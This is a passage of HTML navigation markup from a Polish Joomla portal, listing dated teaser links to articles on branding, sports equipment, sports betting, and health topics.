											<a href="/index.php?option=com_content&amp;view=article&amp;id=4417:trendy-na-rynku-pracy-w-2026-roku-i-zawody-mające-największe-zapotrzebowanie&amp;catid=75&amp;Itemid=108" itemprop="url">
						Trendy na rynku pracy w 2026 roku i zawody mające największe zapotrzebowanie</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4416:podstawy-brandingu-wizualnego&amp;catid=92&amp;Itemid=108" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/dreamstime_s_73566022.jpg#joomlaImage://local-images/stories/01012025/dreamstime_s_73566022.jpg?width=800&amp;height=534" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-blue" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=92&amp;Itemid=108" ><span itemprop="genre">Czy wiesz, że...</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-14T20:19:01+01:00" itemprop="datePublished">
					Gru 14 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4416:podstawy-brandingu-wizualnego&amp;catid=92&amp;Itemid=108" itemprop="url">
						Podstawy brandingu wizualnego</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-blue" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=92&amp;Itemid=108" ><span itemprop="genre">Czy wiesz, że...</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-06T08:18:03+01:00" itemprop="datePublished">
					Gru 06 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4415:płatki-owsiane-czy-płatki-żytnie-które-wybrać&amp;catid=92&amp;Itemid=108" itemprop="url">
						Płatki owsiane czy płatki żytnie? Które wybrać?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4414:kiedy-najlepiej-założyć-fotowoltaikę&amp;catid=92&amp;Itemid=108" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/3.jpg#joomlaImage://local-images/stories/01012025/3.jpg?width=960&amp;height=720" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-blue" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=92&amp;Itemid=108" ><span itemprop="genre">Czy wiesz, że...</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-05T21:28:01+01:00" itemprop="datePublished">
					Gru 05 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4414:kiedy-najlepiej-założyć-fotowoltaikę&amp;catid=92&amp;Itemid=108" itemprop="url">
						Kiedy najlepiej założyć fotowoltaikę?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4413:dlaczego-warto-rozważyć-zakup-suszarki-merida&amp;catid=92&amp;Itemid=108" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/suszarka.jpg#joomlaImage://local-images/stories/01012025/suszarka.jpg?width=960&amp;height=720" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-blue" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=92&amp;Itemid=108" ><span itemprop="genre">Czy wiesz, że...</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-03T17:51:17+01:00" itemprop="datePublished">
					Gru 03 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4413:dlaczego-warto-rozważyć-zakup-suszarki-merida&amp;catid=92&amp;Itemid=108" itemprop="url">
						Dlaczego warto rozważyć zakup suszarki Merida?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                              </ul>
    </div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="142" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=ja_teline_v:blank&amp;id=10&amp;Itemid=142"   data-target="#" data-toggle="dropdown">Sport <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-2 mega-col-module mega-left" data-width="2" data-position="171" data-class="mega-left"><div class="mega-inner">
<div class="t3-module module " id="Mod171"><div class="module-inner"><h3 class="module-title "><span>Dyscypliny</span></h3><div class="module-ct"><ul class="mod-articlescategories categories-module mod-list">
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=28&amp;Itemid=142">
		Żużel					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=86&amp;Itemid=142">
		Siatkówka					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=23&amp;Itemid=142">
		Piłka Nożna					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=24&amp;Itemid=142">
		Sporty Zimowe					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=25&amp;Itemid=142">
		Tenis					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=26&amp;Itemid=142">
		Sporty Walki					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=27&amp;Itemid=142">
		Inne					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=146&amp;Itemid=142">
		Moto					</a>
		</h4>
					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-10 mega-col-module mega-right" data-width="10" data-position="170" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod170"><div class="module-inner"><h3 class="module-title "><span>Najnowsze informacje - Sport</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                                      <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4393:molten-bg4050-vs-bg3850-–-którą-piłkę-wybrać-do-treningów-indoor-i-outdoor&amp;catid=10&amp;Itemid=142" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/molten-bg4050-vs-bg3850-ktora-pilke-wybrac-do-intensywnych-treningow-indoor-i-outdoor.jpg#joomlaImage://local-images/stories/01012025/molten-bg4050-vs-bg3850-ktora-pilke-wybrac-do-intensywnych-treningow-indoor-i-outdoor.jpg?width=1792&amp;height=1024" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-green" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=10&amp;Itemid=142" ><span itemprop="genre">Sport</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-09T17:51:02+02:00" itemprop="datePublished">
					Wrz 09 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4393:molten-bg4050-vs-bg3850-–-którą-piłkę-wybrać-do-treningów-indoor-i-outdoor&amp;catid=10&amp;Itemid=142" itemprop="url">
						Molten BG4050 vs BG3850 – którą piłkę wybrać do treningów indoor i outdoor?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4392:piłka-do-kosza-molten-5,-6-i-7-–-jak-dobrać-rozmiar-i-model-do-wieku-i-poziomu-zaawansowania&amp;catid=10&amp;Itemid=142" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/pilka-do-kosza-molten-5-6-7-jak-dobrac-rozmiar-i-model-do-wieku-i-poziomu-zaawansowania.jpg#joomlaImage://local-images/stories/01012025/pilka-do-kosza-molten-5-6-7-jak-dobrac-rozmiar-i-model-do-wieku-i-poziomu-zaawansowania.jpg?width=1792&amp;height=1024" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-green" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=10&amp;Itemid=142" ><span itemprop="genre">Sport</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-09T10:31:44+02:00" itemprop="datePublished">
					Wrz 09 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4392:piłka-do-kosza-molten-5,-6-i-7-–-jak-dobrać-rozmiar-i-model-do-wieku-i-poziomu-zaawansowania&amp;catid=10&amp;Itemid=142" itemprop="url">
						Piłka do kosza Molten 5, 6 i 7 – jak dobrać rozmiar i model do wieku i poziomu zaawansowania?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4362:podziękowania-dla-anny-wielgosz-za-„złoto”-na-mistrzostwach-europy&amp;catid=10&amp;Itemid=142" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/015.jpg#joomlaImage://local-images/stories/01012025/015.jpg?width=1138&amp;height=1116" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-green" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=10&amp;Itemid=142" ><span itemprop="genre">Sport</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-03-11T18:52:48+01:00" itemprop="datePublished">
					Mar 11 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4362:podziękowania-dla-anny-wielgosz-za-„złoto”-na-mistrzostwach-europy&amp;catid=10&amp;Itemid=142" itemprop="url">
						Podziękowania dla Anny Wielgosz za „złoto” na mistrzostwach Europy</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4331:za-co-w-rzeszowie-kochają-koszykówkę&amp;catid=10&amp;Itemid=142" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/072024/kkk.jpg#joomlaImage://local-images/stories/072024/kkk.jpg?width=1200&amp;height=716" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-green" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=10&amp;Itemid=142" ><span itemprop="genre">Sport</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2024-07-09T20:28:00+02:00" itemprop="datePublished">
					Lip 09 2024				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4331:za-co-w-rzeszowie-kochają-koszykówkę&amp;catid=10&amp;Itemid=142" itemprop="url">
						Za Co w Rzeszowie Kochają Koszykówkę?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4099:bukmacher-sts-najlepsze-promocje-i-darmowe-bonusy-bukmacherskie&amp;catid=10&amp;Itemid=142" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/102021/11.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-green" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=10&amp;Itemid=142" ><span itemprop="genre">Sport</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2021-10-18T07:59:52+02:00" itemprop="datePublished">
					Paź 18 2021				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4099:bukmacher-sts-najlepsze-promocje-i-darmowe-bonusy-bukmacherskie&amp;catid=10&amp;Itemid=142" itemprop="url">
						Bukmacher STS - najlepsze promocje i darmowe bonusy bukmacherskie</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4082:którzy-polscy-bukmacherzy-są-najlepsi-poradnik-typera&amp;catid=10&amp;Itemid=142" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/092021/bukma.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-green" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=10&amp;Itemid=142" ><span itemprop="genre">Sport</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2021-09-26T09:41:44+02:00" itemprop="datePublished">
					Wrz 26 2021				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4082:którzy-polscy-bukmacherzy-są-najlepsi-poradnik-typera&amp;catid=10&amp;Itemid=142" itemprop="url">
						Którzy Polscy bukmacherzy są najlepsi? Poradnik typera</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4075:zakłady-bukmacherskie-co-warto-wiedzieć-o-bukmacherce&amp;catid=10&amp;Itemid=142" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/092021/pilka.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-green" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=10&amp;Itemid=142" ><span itemprop="genre">Sport</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2021-09-13T18:05:59+02:00" itemprop="datePublished">
					Wrz 13 2021				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4075:zakłady-bukmacherskie-co-warto-wiedzieć-o-bukmacherce&amp;catid=10&amp;Itemid=142" itemprop="url">
						Zakłady bukmacherskie - co warto wiedzieć o bukmacherce?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4060:gdzie-obstawiać-walki-mma&amp;catid=10&amp;Itemid=142" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/082021/mma.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-green" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=10&amp;Itemid=142" ><span itemprop="genre">Sport</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2021-08-23T13:57:42+02:00" itemprop="datePublished">
					Sie 23 2021				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4060:gdzie-obstawiać-walki-mma&amp;catid=10&amp;Itemid=142" itemprop="url">
						Gdzie obstawiać walki MMA?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4036:euro-2020-który-bukmacher-cieszył-się-największą-popularnością&amp;catid=10&amp;Itemid=142" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/072021/euro.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-green" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=10&amp;Itemid=142" ><span itemprop="genre">Sport</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2021-07-19T13:59:55+02:00" itemprop="datePublished">
					Lip 19 2021				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4036:euro-2020-który-bukmacher-cieszył-się-największą-popularnością&amp;catid=10&amp;Itemid=142" itemprop="url">
						Euro 2020 - który bukmacher cieszył się największą popularnością?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                              </ul>
    </div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="144" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=ja_teline_v:blank&amp;id=13&amp;Itemid=144"   data-target="#" data-toggle="dropdown">Zdrowie <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-2 mega-col-module mega-left" data-width="2" data-position="175" data-class="mega-left"><div class="mega-inner">
<div class="t3-module module " id="Mod175"><div class="module-inner"><h3 class="module-title "><span>Kategorie - Zdrowie</span></h3><div class="module-ct"><ul class="mod-articlescategories categories-module mod-list">
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=83&amp;Itemid=144">
		Zdrowie					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=155&amp;Itemid=144">
		Odżywianie					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=141&amp;Itemid=144">
		Uroda					</a>
		</h4>
					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-10 mega-col-module mega-right" data-width="10" data-position="172" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod172"><div class="module-inner"><h3 class="module-title "><span>Najnowsze informacje - Zdrowie</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                                      <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4403:jak-dieta-i-suplementacja-wpływają-na-tempo-wzrostu-włosów&amp;catid=13&amp;Itemid=144" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/pexels-timmossholder-10496871.jpg#joomlaImage://local-images/stories/01012025/pexels-timmossholder-10496871.jpg?width=1279&amp;height=854" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-cyan" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=13&amp;Itemid=144" ><span itemprop="genre">Zdrowie i Uroda</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-22T15:28:10+02:00" itemprop="datePublished">
					Paź 22 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4403:jak-dieta-i-suplementacja-wpływają-na-tempo-wzrostu-włosów&amp;catid=13&amp;Itemid=144" itemprop="url">
						Jak dieta i suplementacja wpływają na tempo wzrostu włosów?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4396:chirurgia-szczękowa-–-kiedy-warto-skorzystać-z-pomocy-specjalisty&amp;catid=13&amp;Itemid=144" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/dental-2450766_1920.jpg#joomlaImage://local-images/stories/01012025/dental-2450766_1920.jpg?width=1920&amp;height=1320" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-cyan" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=13&amp;Itemid=144" ><span itemprop="genre">Zdrowie i Uroda</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-30T12:53:45+02:00" itemprop="datePublished">
					Wrz 30 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4396:chirurgia-szczękowa-–-kiedy-warto-skorzystać-z-pomocy-specjalisty&amp;catid=13&amp;Itemid=144" itemprop="url">
						Chirurgia szczękowa – kiedy warto skorzystać z pomocy specjalisty?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4370:ulga-dla-kręgosłupa-i-brzucha-–-jak-działa-pas-kompresyjny-i-komu-może-pomóc&amp;catid=13&amp;Itemid=144" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/pexels-kindelmedia-7298408.jpg#joomlaImage://local-images/stories/01012025/pexels-kindelmedia-7298408.jpg?width=960&amp;height=541" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-cyan" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=13&amp;Itemid=144" ><span itemprop="genre">Zdrowie i Uroda</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-05-13T16:09:02+02:00" itemprop="datePublished">
					Maj 13 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4370:ulga-dla-kręgosłupa-i-brzucha-–-jak-działa-pas-kompresyjny-i-komu-może-pomóc&amp;catid=13&amp;Itemid=144" itemprop="url">
						Ulga dla kręgosłupa i brzucha – jak działa pas kompresyjny i komu może pomóc?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4368:jak-poprawić-komfort-i-bezpieczeństwo-chorego-w-domu&amp;catid=13&amp;Itemid=144" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/opieka-nad-chorym-w-domu.jpg#joomlaImage://local-images/stories/01012025/opieka-nad-chorym-w-domu.jpg?width=960&amp;height=640" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-cyan" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=13&amp;Itemid=144" ><span itemprop="genre">Zdrowie i Uroda</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-04-29T08:00:17+02:00" itemprop="datePublished">
					Kwi 29 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
